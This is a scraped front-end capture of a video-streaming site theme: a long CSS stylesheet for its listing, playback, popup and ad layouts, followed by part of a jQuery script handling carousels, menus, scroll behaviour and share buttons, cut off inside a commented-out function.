	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n),.vodlist_smt .ranklist_item:nth-child(3n){width: 100%;margin: 0;}
	.vod_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
    .vod_scroll li{display: inline-block;float: none;}
	.vodlist_wi,.arthom_list,.topiclist,.type_list_menu,.vod_scroll.vodlist_wi,.vodlist_sm,.vodlist_sh,.vodlist_hb{width:100%;margin: 0;}
	.vodlist_wi .vodlist_item {padding: 0 0.5% 0 0;margin: 0.2rem 0;width: 33%; box-sizing: content-box;}
	.vodlist_wi .vodlist_titbox,.vodlist_hb .vodlist_titbox,.arthom_title,.topiclist_title{height: 1rem;line-height: 0.5rem;padding: 0 0.375rem;}
	.vodlist_item .vodlist_sub, .topiclist_blurb {margin: 0.1rem 0 0;}
	.list_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_scroll .vodlist_item,.list_scroll .zbvodlist_item{display: inline-block;float: none;width: 30%;padding: 0.125rem 0.05rem;}
	.list_scroll.vodlist_sh .vodlist_item,.list_scroll.vodlist_sh .zbvodlist_item{width: 40%;}
	.vodlist_sm .vodlist_titbox{height: auto;display: block;}
	.vodlist_sm .vodlist_title,.vodlist_sh .vodlist_title{width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.vodlist_sm .vodlist_item:first-child,.vodlist_sh .vodlist_item:first-child,.vodlist_sh .zbvodlist_item:first-child,.actor_vlist li:first-child{margin-left: 0.37rem;}
	.vodlist_sm .vodlist_item:last-child,.vodlist_sh .vodlist_item:last-child,.vodlist_sh .zbvodlist_item:last-child{margin-right: 0.37rem;}
	.zbvodlist_item,.zbvodlist_hom .zbvodlist_item{padding: 0;width: 50%;border-top: 1px solid #f8f8f8;}
	.zbvodlist_item::after{content: " ";position: absolute;height: 100%;right: 0;top: 0;z-index: 9;border-right: 1px solid #f8f8f8;}
	.zbvodlist_item:nth-child(2n)::after{border-right: 0;}
	.zbvodlist_thumb {padding-top: 40%;}
	.zbbox .zbvodlist_item,.zbbox .zbvodlist_item::after {border: 0;}
	.zbbox .zbvodlist_box{border: 1px solid #f8f8f8;border-radius: 3px;}
	.hbsearchlist.searchlist_item .vodlist_thumb, .zbsearchlist .zbvodlist_thumb {height: 1.8rem;}
	.hbsearchlist .searchlist_titbox, .zbsearchlist .searchlist_titbox {padding: 0.2rem 0 0 0.375rem;}
    .balist_thumb .pic_text,.balist_thumb .tagtip{opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.balist_thumb .pic_text{padding: 0.2rem 0.25rem;}
    .balist_bg{height: 2.5rem; opacity: 0;filter: alpha(opacity=0);}
    .swiper-slide-active .balist_thumb .pic_text,.swiper-slide-active .balist_bg,.swiper-slide-active .balist_thumb .tagtip{opacity: 1;filter: alpha(opacity=1);}
	.bg_wtop, .bg_wtop_banner {height: 2.5rem;}
	.wbalist_item {padding-top: 1.5rem;}
	.wbalist_thumb {height: 6rem;}
	.adtip {top: -3.75rem;}
	.wbalist_titbox{padding: 0.45rem 0.375rem;background-repeat: no-repeat;background-image: -webkit-linear-gradient(transparent,rgba(0,0,0,.5));background-image: linear-gradient(transparent,rgba(0,0,0,.5));}
	.wbalist_titbox p {line-height: 0.5rem;text-indent: unset;text-shadow: unset;}
	.wbalist_titbox .vodlist_title {font-size: 0.425rem;}
	.wbalist_titbox .vodlist_sub {font-size: 0.3rem;}
	.balist_thumb .tagb {bottom: 1.325rem;left: 0.25rem;font-size: 0.275rem;height: 0.45rem;line-height: 0.45rem;}
	/* typepage */
	.type_list_menu ul{width: 100%;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.type_list{top:2.5rem;}
	.type_list_menu ul{margin: 0;}
	.type_list_menu li {height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;font-size: 0.375rem;}
	.type_list_menu li:first-child{padding-left: 0.375rem;}
	.type_list_menu li:last-child{padding-right: 0.375rem;}
	.zbvodlist_wi,.zbvodlist_hom{padding-top: 0.2rem;padding-bottom: 0;margin-bottom: 0.25rem;border-bottom: 1px solid #f8f8f8;}
	.ranklist_txt .title{font-size: 0.45rem;}
	
	
	/* detailpage */
	.detail_list_box {padding-top: 5.7rem;}/*改*/
	.detail_list{padding-bottom: 0.25rem;border-radius: 0.375rem 0.375rem 0 0;background: #fff;}
	.content_thumb {width: 35%;margin-top: -1.7rem;}
	.content_detail .pannel_head{margin: 0 0 0.125rem;}
	.content_detail .title {font-size: 0.475rem;}
	.content_detail {width: 65%;padding: 0 0 0 0.375rem;}
	.content_min {margin-top: 0.375rem;}
	.content_top {margin-top: -1.7rem;}
	.content_detail .playbtn {width: 48%; margin-right: 4%;}
	.content_detail .playbtn.o_bg{margin-right: 0;}
	.content_detail .playbtn a{width: 100%;border-radius: 32px;line-height: 0.9rem;}
	.content_detail .det_tips {text-align: center;background: #f8f8f8;line-height: 0.9rem;padding: 0 0.375rem;}
	
	/* star */
	#rating.rating-list {padding: 0.5rem;}
	#rating span.label{display: block; overflow: hidden; height: 0.6rem; line-height: 0.6rem; margin-right: 0; text-align: center; margin-bottom: 0.25rem; float: none; font-size: 0.375rem;}
	#rating .rating li.big-star{float: none;display: inline-block;}
	#rating .rating-star{display: block; overflow: hidden; text-align: center; line-height: 0.3rem;width: 100%;margin: auto; padding: 0;}

	/* vod_artlist */
	.art_relates li{width: 100%;margin-right: 0;}
	.art_relates .artlr_tit {width: calc(100% - 2.5rem);font-weight: normal;font-size: 0.4rem;}
	.art_relates .artlr_pic {width: 2.5rem;}
	.art_relates .artlr_b {line-height: 0.575rem;max-height: 1.125rem;}
	.art_sider_row .art_relates .artlr_tit {font-size: 0.4rem;}
	
	/* playpage */
	.play_box.play_video {
	    padding: 0;
	}
	.play_but.bline{border-bottom: 1px solid #666;}
	.play_pan.pannel {margin: 0 0 0.25rem 0;}
	.player .title{color: #ff5f00;}
	.play_boxbg,.play_but{background: none;}
	.play_boxbg{background-color:#282832;}
	.play_but {padding: 0 0.275rem;}
	.play_but a{font-size: 0.35rem;}
	.play_but a,.player a, .player span{color: #666;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #ccc!important;}
	.player .split_line {background-color: #666;}
    .wx_but a{display: block; width: 100%; height: 1rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; font-weight: 700; line-height: 1rem; background: #ff5f00; background: -webkit-linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3);color: #fff;}
	.content_playlist li{width: auto;min-width: 2.75rem;padding: 0 0.125rem;}
	.content_playlist,.playlist.tabs .title_nav,.playlist_notfull ul{padding: 0;height: 1rem;overflow: hidden;}
	.playlist_full .content_playlist,.play_list_box .playlist_full .content_playlist{height: auto;padding: 0 0.25rem;}
	.playlist_full .content_playlist li{width: 33.333333%;padding: 0 0.125rem;margin-bottom: 0.25rem;}
	.playlist #hl01.wrapper_fl .scroller{padding: 0 0.125rem;}
	.playlist #hl02.wrapper_fl .scroller{padding: 0 0.25rem;}
	.tab-play a{position: relative;margin: 0;}
	.tab-play a.playnow_info:after{bottom: -0.285rem;}
	.play_tips p {margin-top: 0.1rem;}
	.lock_tips a{display: block; height: 0.9rem; width: 3rem; margin: auto; margin-top: 0.2rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; line-height: 0.9rem; background: #ff5f00; background: -webkit-linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3); color: #fff;}
	#play_page.zbo .content_playlist{height: auto;}
	#play_page.zbo .content_playlist li{width: 33.333333%;padding-bottom: 0.25rem;padding-right: 0.25rem;padding-left: 0;}
	.zbvodlist_play{width: 50%;}
	.zbvodlist_play:nth-child(2n) a{margin:0;}
	.play_vlist_box {padding-top: 0.2rem;}
	.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{width: 40%;height: 2.2rem;border: 0.025rem solid #f8f8f8;}
	.play_vlist_text{width: 60%;height: 2.2rem;}
	.play_vlist_title{font-size: 0.4rem;color: #111; height: 1.2rem;line-height: 0.6rem;}
	.play_vlist_now,.play_vlist_tag{font-size: 0.35rem;}
	.actor_vlist li{float: none;margin-right: 0.375rem;display: inline-block;}
	.play_source_tab a{float: none;display: inline-block;overflow: unset;padding: 0.25rem 0;margin: 0 0.25rem;}
	.play_source_tab{padding: 0 0.125rem;}
	.play_list_box .content_playlist,.plot_stem .content_playlist{padding: 0 0.325rem;overflow-y: hidden;overflow-x: auto;}
	.play_list_box .content_playlist li,.plot_stem .content_playlist li{float: none;display: inline-block;width: 30%;padding: 0 0.05rem;}
	.play_list_box .content_playlist li:last-child,.plot_stem .content_playlist li:last-child,.play_source_tab a:last-child{margin-right: 0.325rem;}
	.play_list_box .playlist_full .content_playlist li,.plot_stem .playlist_full .content_playlist li{float: left;display: block;width: 33.333333%;padding: 0 0.125rem;}
	.play_list_box .playlist_full .content_playlist li:last-child,.plot_stem .playlist_full .content_playlist li:last-child{margin: 0;}
	
	.plot_head .showbtn {padding: 0 0.375rem;margin-top: 0.25rem;}
	.article_box.plot_stem .article_header{margin: 0.25rem 0.375rem;}
	.article_box.plot_stem .article_title {margin-top: 0.25rem;}
	
	/* showpage */
	.pannel.vod_all {width:100%;padding: 0;margin-top: 0;background-color: #fff;}
	.wrapper_fl {border-top: 1px solid #f8f8f8;}
	.screen_list li.hl a,.sx_txt li, .sx_title2{/*background-color: #f5f5f5;*/}
	.screen_list{margin: 0.225rem 0;height: 0.775rem;padding: 0;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_type_title {padding: 0 0.375rem;margin: 0.225rem 0;}
	.list_type_title span,.listnow.nav_fixed .list_type_title span{right: 0.375rem;}
	.sx_total {margin: 0.025rem 0;}
	.listnow.nav_fixed .list_type_title{width: 100%;padding: 0 0.375rem;}
	
	/* artpage */
	.art_nav_row,.art_list_row,.art_sider_row{width: 100%;}
    .art_sider_row{padding: 0;}
	.art_navlist{height: 1.125rem;margin: 0;padding: 0;border-radius: 0;background-color: #fff;width: 100%;}
	.art_navlist.nav_fixed{z-index: 999999993; box-shadow: 0 10px 15px rgba(0,0,0,.05);}
	.art_navlist li {display: block;float: left;margin: 0;}
	.art_navlist li a{margin: 0;line-height: 1.125rem;}
	.art_navlist li:first-child a{padding-left: 0.375rem;}
	.art_navlist li:last-child a{padding-right: 0.375rem;}
	
	
	.article_box .article_title{font-size: 0.6rem;margin: 0 0 0.4rem 0;}
	.art_banner,.artbanner_thumb{height: 5rem;}
	.artbanner_title {padding: 0.5rem 0.375rem;font-size: 0.5rem;line-height: 0.65rem;}
	.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.125rem;}
	.swiper-pagination-bullet {width: 0.1rem;height: 0.1rem;margin: 0 0.075rem;}
	.swiper-pagination-bullet-active {width: 0.2rem}
	.art_prev,.art_next{float: left;width: 100%;text-align: left;padding: 0;font-size: 0.375rem;}
	.art_next{padding-top: 0.25rem;}
	/* artlist */
	.artlist_title {font-size: 0.425rem;line-height: 0.65rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
	.artlist_title{max-height: 1.25rem;}
	.artlist_txt,.artlist_thumb{height: 2rem;}
	.artlist_item .artty{padding-right: 0.3rem;}
	.artlist_txt {width: calc(100% - 3rem);padding-right: 0.3rem;}
	.artlist_img {width: 3rem;}
	.artlist_item {padding: 0.4rem 0;}
	.artlist_item .pic_text {padding: 0;border: 0;}
	.artlist_item .artlist_txt p {font-size: 0.3rem; line-height: 0.45rem;}
	.no_artpic.artlist_item .artty {margin: 0.25rem 0 0;padding: 0}
	.artlist_item:nth-child(5n) .artlist_txt,.artlist_item:nth-child(5n)  .artty {width: 100%;padding: 0;}
	.artlist_item:nth-child(5n) .artlist_img {width: 100%;margin-top: 0.3rem;}
	.artlist_item:nth-child(5n) .artlist_thumb {height: 5rem;}
	.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item{width: 49.75%;padding: 0 0.5% 0 0;margin: 0.2rem 0;box-sizing: content-box;}
	.art_from {padding: 0.125rem 0.375rem;}
	.art_date{padding: 0.25rem 0.375rem;}
	
	/* searchlist */
	.searchlist_img {width: 3rem;}
	.searchlist_item .vodlist_thumb {height: 4rem;}
	.searchlist_titbox {width: calc(100% - 3rem);padding: 0.6rem 0 0 0.375rem;}
	
	/* topiclist */
	#topic_page .hot_list{width: 100%; padding: 0;}
	.topiclist_con .topiclist_thumb {padding-top: 55%;}
	.topic_fm{border-radius: 0;}
	.topiclist_text {padding: 0.5rem 0.375rem;}
	.topiclist_text p{-webkit-line-clamp: unset;}

	/* rank */
	.rankpage .tab_rank label {padding: 0.375rem;}
	.rank_info{padding: 0.375rem;margin: 0;width: 100%;}
	.rankpage .tab_rank::after{border: 0;}
	.rankpage .title_nav{border-bottom: 1px solid #f8f8f8;}
	.part_eone a{font-size: 0.4rem;}
	.rank_hom{width: 100%;margin: 0;}
	.rank_hom .rank_info {width: 100%;display: inline-block;float: none;padding: 0;padding-right: 0.5%; margin: 0.2rem 0;}
	.rank_hom .rank_info:last-child{padding-right: 0;}
	.rank_hom .list_info{border-radius: 0;}
	
	/* history */
	.conch_history_bg{display: block;position: fixed;z-index: 9999999999;top: 0;left: 0;right: 0;bottom: 0; background: #fff;}
	.conch_history_bg.hfixed{top: 0;left: 0;width: 100%;height: 100%;transform: none;border-radius: 0;}
	.conch_history_title a.clean_history{left: 0.375rem;}
	.conch_history_title a{right: 0.375rem;}
	.conch_history_box ul{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
	
	.input_wrap .comment_content {padding: 0.35rem;margin: 0.2rem 0 0;}
	.comm_list .comm_each {padding-left: 1.25rem;}
	.comm_list .comm_avat{top: 0.6rem;width: 1rem;height: 1rem;}
	.input_wrap{padding: 0;margin: 0;box-shadow: unset;border: 0;}
	.input_wrap .comm_tips {width: 100%;margin-bottom: 0.1rem;}
	.input_wrap .comment_submit,.input_wrap .verify,.input_wrap .comm-code{width: 32%;}
	.input_wrap .comment_submit,.input_wrap .comm-code{margin-left: 2%;}
	.input_wrap .verify{margin: 0;}
	.comm_list .comm_tops {padding: 0.2rem 0.3rem;}
	.mac_report {padding: 0.1rem 0;}

	.page li {margin-left: 4%;width: 22%;float: left;}
	.page li:first-child {margin-left: 0;}
	.page li .num, .page li a {padding: 0.125rem 0;width: 100%;}
	
	.mac_pop,.ikan_content{overflow: auto;}	
	.link_text li {float: none;display: inline-block;}
	
	/* foot */
	.foot.foot_nav {padding-bottom: 2.25rem;}
	.foot_nav .extra{bottom: 2rem;}
	.foot.foot_nav.foot_stem {padding-bottom: 180px;}
	.foot_nav.foot_stem .hl_bottom_ads{bottom: 1.35rem;}
	.foot_nav.foot_stem .extra{bottom: 180px;}
	.fo_t {margin: 0.25rem 0.25rem 0 0.25rem;}
	.map_nav a,.fo_t p{margin: 0;font-size: 0.275rem!important;line-height: 0.45rem;}
	.fo_t p:first-child{margin: 0 0.5rem;}
	.map_nav .split_line {height: 0.25rem;margin-left: 0.125rem;margin-right: 0.125rem;}
	.extra {right: 0.175rem;bottom: 1rem;}
	.extra li {padding: 0.2rem 0.2rem 0;}
	.extra .share_ico{font-size: 0.4rem;}
}


@media (max-width: 480px){
    .mac_pop {max-width: 90%!important;}
}

/*魔改*/
/*弹窗*/
@media (max-width: 820px){
	    .popup .row {
	        top:0!important;
    width: 100%!important;
         left: 0!important; 
     margin: 0!important; 
	    }
	}
.popup{ position:fixed; z-index:9999999999; top:0; right:0; left:0; width: 100%;height:100%; 
background:rgba(0,0,0,0.7);
    
}
	.popup .row{ position:absolute; top:90px; left:50%; margin:0 0 0 -250px; width:500px;}
	.popup .row ul{}
	.popup .row ul li{}
	.popup .row ul li a{ margin:2px 0;}
	.popup .row ul li a img{ display:block; width:100%;}
	.popup .row .bottom{ overflow:hidden; padding:10px 20px; background:rgba(0,0,0,0.5);}
	.popup .row .bottom .check{ float:left; cursor:pointer;}
	.popup .row .bottom .check span{ display:block; float:left; margin:0 5px 0 0; width:20px; height:20px; border-radius:50%; background:#FFF;}
	.popup .row .bottom .check span i{ display:block; text-align:center; line-height:20px; font-size:20px; color:#333;}
	.popup .row .bottom .check p{ float:left; line-height:20px; font-size:15px; color:#FFF;}
	.popup .row .bottom .check.on span{ background:#00cd3c; color:#FFF;}
	.popup .row .bottom .check.on p{ color:#00cd3c;}
	.popup .row .bottom .iconfont{ display:block; float:right; line-height:20px; font-size:20px; color:#FFF; cursor:pointer;}
	
/*弹窗*/

/*顶部导航栏*/
.db{
    position: relative;
}
.db1{
    position: relative;
    width: 30rem;
    margin: auto;
    height: 1.11rem;
}
.db2{
    float: left;
    margin-top: 0.35rem;
}
.db2 li{
    
    position: relative;
    float: left;
    padding: 0 0.9rem;
}
.db2 a{
    color: #fff;
}
.db3{
    width: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(30%, -50%);
    z-index: 10;
}
.db33{
    border-radius: 32px;
    border: 1px solid #00be06;
    width: 9rem;
}
.db3 marquee{
    line-height: 0.7rem;
    margin: 0px 0px 0px 30px;
    color: #fff;
}
.db3 .nico{
    position: absolute;
    line-height: 0.65rem;
    top: 5px;
    left: 0.25rem;
    font-size: 17px;
    text-align: center;
    color: #ff1500;
}

.db4{
    float: right;
    padding: 0.35rem 30px 0px 0px;
}
.ggzu{
    background-color: #f00;
    padding: 8px 10px;
    border-radius:10px;
}
.ggzu:hover{
    background-color: #ff4242;
}
@media (max-width: 820px){
.db1{
    width: 100%!important;
    padding: 0 0.375rem;
}
.db2 li{
    padding: 0 0.1rem;
}
.db3 {
    display: none;
}
.db4{
    padding: 0.35rem 3px 0px 0px;
}
#play_page .dhgb1{
        height: 1.25rem;
}
}
/*顶部导航栏*/
/*播放页*/
.xiala1{
    position: fixed;
    right: 3rem;
    bottom: 1.25rem;
    z-index: 99999;
    width: 25%;
}
.pfx{
    display: inline-block;
}
.pfxh li{
    float: right;
}
.xihuan{
    float: left;
    display: inline-block;
    margin: 0px 5px;
    border-radius:10px;
    padding:8px 30px;
}
.pfxhys2{
    border: 1px solid #4b5;
    background-color: #00be0608;
}
.pfxhys2:hover{
    background-color: #00be0629;
}
#rating{
        margin-bottom: 1px;
}

.xihuan a{
    line-height: 0.54rem;
    color: #fb7299;
}
.pfxhys{
    padding: 0.2rem 1.3rem;
    border: 1px solid #fb7299;
    background-color: #fb72990d;
}
.pfxhys:hover{
    background-color: #fb72993b;
}
.gensui1{
    margin-top: auto!important;
}
.gbys34{
    margin-top:auto!important;
}
@media (max-width: 820px){
.gbysk{
    z-index: 99999;
}
.xiala1{
    display: none;
}
/*.bfqsl{*/
/*    z-index: 999999;*/
/*    position: fixed;*/
/*    left: 0;*/
/*    right: 0;*/
/*}*/
.xiala{
    bottom: auto;
    z-index: 999999;
    width: auto;
    top:55px;
}
.gbys3{
    background-color: #282832;
    /*position: fixed;*/
    /*left: 0;*/
    /*right: 0;*/
    /*z-index: 2;*/
}
.gbys6{
    height: 7rem;
}
.gensui{
    margin-top: auto;
    top: 6.9rem;
}
    
#jcms{
    display: none;
}
#jcms2{
    display: none;
}
.pfxh{
    display: none;
}
.sjpf{
   
    height: 20%;
    display: block!important;
}
.sjpf1{
    display: inline-block;
    margin: 20px 5px 15px;
    border-radius:15px;
}
#rating{
    /*overflow: visible;*/
}
.pf{
    float: left;
    padding: 0.18rem 0.5rem;
    border: 1px solid #4b5;
    background-color: #00be0608;
}
.xh a{
    color: #fb7299;
}
.xh{
    float: right;
     padding: 0.2rem 1.3rem;
     border: 1px solid #fb7299;
    background-color: #fb72990d;
}
}
/*播放页*/
/*广告*/
.txggw{
    display: -webkit-flex;
    display: flex;
    width: 100%;
    height:100%;
}
.txggw1{
    width: 100%;
    height: 100px;
    margin: 1px;
}
.txggw1 img{
    width: 100%;
    height:100%;
}
@media (max-width: 820px){
.tsggpc{
   display: none;
}
.tsggsj{
    display: block !important;;
}
.xszxj{
	    font-size: 11px;/*改*/
	}
	.txggw1{
	    height: 70px;
	}
}
/*广告*/
/*推广页面*/
.tuguang{
    width: 100%;
    height: 100%;
}
.tuguangan{
    position: absolute;
    left: 800px;
    top: 90px;
    border-radius:10px;
    border: 1px solid #3db794;
    padding: 15px 15px;
    margin: 0px 90px 10px 0;
    background-color: #4ee45380;
}
.tuguangan:hover{
    padding: 16px 16px;
    border: 2px solid #3db794;
    background-color: #4ee453;
}
.tgg99{
    width: 100%;
    padding-left: 0;
}
.tgsm{
    width: 100%;
    height: 100%;
    border-radius:10px;
    padding: 10px 10px;
    background-color: #99999930;
}
.tgsmys{
    font-size: 15px;
    line-height: 25px;
        margin: 10px 0px 0px 10px;
}
.tg{
     position: relative;
    display: -webkit-flex;
    display: flex;
    width: 100%;
    height: 100%;
    border-radius: 10px;
    margin-bottom: 5px;
    background-color: #f8f8f8;
}
.tgtu{
   
    width: 300px;
    height: 210px;
    border-radius: 10px;
}
.tgtext{
    position: absolute;
    top: 4.5rem;
    left: 0.2rem;
    font-size: 15px;
    color: #fff;
}
.tg2{
    line-height: 25px;
    width: calc(100% - 40%);
    margin: 10px 10px;
}
.tg2 p{
        color: #111;
}
.tg3{
    margin: 2.5rem 0 0 2rem;
}
.tg3 .tg3n{
    background-color: #00be06;
    padding: 15px;
    border-radius: 10px;
    color: #fff;
}
.tg3n:hover{
    background-color: #00be06c2;
    color: #f00;
}
@media (max-width: 820px){
.tuguangan{
    position: absolute;
    left: 180px!important;
    border-radius:10px;
    border: 1px solid #3db794;
    padding: 10px 10px!important;
    margin: 0px 90px 10px 0;
    background-color: #4ee45380;
}
.tuguangan:hover{
    padding: 16px 16px;
    border: 2px solid #3db794;
    background-color: #4ee453;
}
.tgg99{
    padding-left: 0.35rem!important;
   
}
.tg3{
    margin: 20px calc(100% - 65%);
 }
.tg3 .tg3n{
     padding: 10px 45px;
 }
.tgtu{
    width: 100%;
}
.tg{
    display: inline-block;
}
.tg2{
    width:auto;
}
}
/*推广页面*/
/*评分*/
ul li ul{
		display:none;
		}
ul li:hover ul{display:block;}
.pf123{
    position: absolute;
    top: 50%;
    width: 60%;
}

/*广告*/
.gggg{
    position: absolute;
    top: 10px;
    left: 8rem;
}
.gggg img{
    width: 300px;
    height: 50px;
}
.gggg1{
    display: none;
}
@media (max-width: 820px){
.gggg{
        display: none;
    }
.gggg1{
    display: inline-block!important;
    text-align: center!important;
}
.gggg1 img{
    width: 300px;
    height: 50px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.lkttech.com/template/conch/js/jquery.stem.js?v=2020
body_size: 3759
content:
function isMatch(str1) {
    var s = 'tcbshc.com'
    return s.indexOf(str1) !== -1;
}
var ikan = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		share: function(){
		$(".open-share").click(function(){
			$(".am-share").addClass("am-modal-active");	
			if($(".sharebg").length>0){
				$(".sharebg").addClass("sharebg-active");
			}else{
				$("body").append('<div class="sharebg"></div>');
				$(".sharebg").addClass("sharebg-active");
			}
			$(".sharebg-active,.share_btn").click(function(){
				$(".am-share").removeClass("am-modal-active");	
				setTimeout(function(){
					$(".sharebg-active").removeClass("sharebg-active");	
					$(".sharebg").remove();	
				},300);
			})
	    })
		},
		xiaoshuo: function() {
			ikan.browser.useragent.weixin ? $("#xiao").after('<li><a rel="nofollow" href="https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=MzU4NTY2OTQ3Ng==&scene=126&bizpsid=0#wechat_redirect" target="_blank">小说</a></li>') : $("#xiao").after()
		}
	},
	swiper: function() {
		$.getScript(maccms.path + "/template/conch/js/swiper.min.js", function() {
				var swiper = new Swiper('.banner-top', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					speed: 1000,
					loop: true,
					slidesPerView: 5,
					centeredSlides: true,
					mousewheelControl : true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
					runCallbacksOnInit : false,
					onInit:function() {
						setTimeout(function () {
							var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						    document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
						},1500);
					},
					onSlideChangeStart: function() {
                       	var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
                    },
					breakpoints: {
                       1024: {
                          slidesPerView: 4.6,
                       },
					   820: {
                          slidesPerView: 2.5, 
                       },
                    }
				});
			    var swiper = new Swiper('.banner-wtop', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					onInit:function() {
						setTimeout(function () {
							$.adaptiveBackground.run()	
						},1500);
					},
				});
				var swiper = new Swiper('.art_banner', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					spaceBetween: 1,
                    speed: 1000,
					slidesPerView: 1,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
				});
		});
	},
	menu: function(){
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
			$(".menu").click(function(){
				$('html,body').addClass("overhidden");
				$(".all_menu").addClass("menu_block");
				$(".close_menu").click(function(){
					$('html,body').removeClass("overhidden");
					$(".all_menu").removeClass("menu_block");	
				});
			});
		}else{
			$(".head_menu_b").each(function(s){
				$(this).hover(
					function(){
						$(".all_menu").eq(s).show();
					},
					function(){
						$(".all_menu").eq(s).hide();
					})
			})
		}
	},
	fixed: function(){
		if(window.location.hash){
			var targetScroll = $(window.location.hash).offset().top - 80;
			$("html,body").animate({scrollTop:targetScroll},300);
		};
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 50){
				$("#topnav,.listnow,.art_navlist").addClass("nav_fixed ai_bk");
				$("#dhgb").addClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").addClass("xiala");
				// $("#gensui").addClass("gensui");
			}else{
				$("#topnav,.listnow,.art_navlist").removeClass("nav_fixed ai_bk");
				$("#dhgb").removeClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").removeClass("xiala");
				// $("#gensui").removeClass("gensui");
			}
		});
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 800){
			    $("#bfqxl").addClass("xiala1");
			    $("#gensui").addClass("gensui1");
			    $("#gbys34").addClass("gbys34");
			}else{
				$("#bfqxl").removeClass("xiala1");
				$("#gensui").removeClass("gensui1");
				$("#gbys34").removeClass("gbys34");
			}
		})
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 1200){
				$(".ads_rbox").addClass("adfixed");
			}else{
				$(".ads_rbox").removeClass("adfixed");
			}
		})
    },
	Search: function() {
		$("input.form_control").focus(function(){
			$(".submit").addClass("search_btn");	
		});
		$("input.form_control").blur(function(){
			$(".submit").removeClass("search_btn");
		});
	},
	wrapper: function() {
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
		$.getScript(maccms.path + "/template/conch/js/iscroll.js", function() {
		  // $(".wrapper").navbarscroll();
		  // $('#ik01').navbarscroll({SelectName:'.ik-n-01'});
		  // $('#ik02').navbarscroll({SelectName:'.ik-n-02'});
		  // $('#ik03').navbarscroll({SelectName:'.ik-n-03'});
		  // $('#ik04').navbarscroll({SelectName:'.ik-n-04'});
		  // $('#ik05').navbarscroll({SelectName:'.ik-n-05'});
		  // $('#ik06').navbarscroll({SelectName:'.ik-n-06'});
		})
		}
	},
	flip: function(){
		$(".flip").click(function(){
			$(".panel").slideToggle("slow");
			$(".xs1").toggle();
			$(".xs2").toggle();
		});
    },
	closebtn: function(){
		$(".close_ads_btn").click(function(){
			$("#bottom_ads").remove();
			$(".foot").removeClass("foot_stem");
		});
		$(".close_tips").click(function(){
			$("#fd_tips").remove();
		});
	},

 //   shorturl: function(){
	// 	var short = $("#short");
	// 	// 手机页面分享
	// 	var short2 = $("#short2");
	// 	// 电脑页面分享
	// 	var url2 = "https://api.weibo.com/2/short_url/shorten.json";
	// 	var app_key = $("#app_key").val();
	// 	var shareurl = $("#shareurl").val();
	// 	if (shareurl=="") {
